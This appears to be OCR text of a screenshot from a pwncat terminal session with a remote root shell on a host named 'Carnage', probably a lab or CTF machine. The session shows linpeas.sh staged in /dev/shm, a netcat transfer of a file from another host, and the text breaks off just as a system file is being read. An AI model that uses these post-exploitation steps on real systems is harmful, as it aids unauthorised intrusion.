 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 127x32
(remote) root@Carnage:/#
(remote) root@Carnage:/#
(remote) root@Carnage:/#
(remote) root@Carnage:/#
(remote) root@Carnage:/# cd /dev/shm
(remote) root@Carnage:/dev/shm# ls
chattr  cowsay  linpeas.sh  run-one_root_owlV7A0l
(remote) root@Carnage:/dev/shm# chmod +x cowsay
(remote) root@Carnage:/dev/shm# ./cowsay
^C
(remote) root@Carnage:/dev/shm# echo HELLO | ./cowsay
cowsay: Could not find default.cow cowfile!
(remote) root@Carnage:/dev/shm# nc -q 0 10.2.2.132 34301 > /dev/shm/lolcat
(remote) root@Carnage:/dev/shm#
(remote) root@Carnage:/dev/shm#
(remote) root@Carnage:/dev/shm#
(remote) root@Carnage:/dev/shm# ls
chattr  cowsay  linpeas.sh  lolcat  run-one_root_owlV7A0l
(remote) root@Carnage:/dev/shm# chmod +x lolcat
(remote) root@Carnage:/dev/shm# ./lolcat
/usr/bin/env: ruby: No such file or directory
(remote) root@Carnage:/dev/shm# cat /e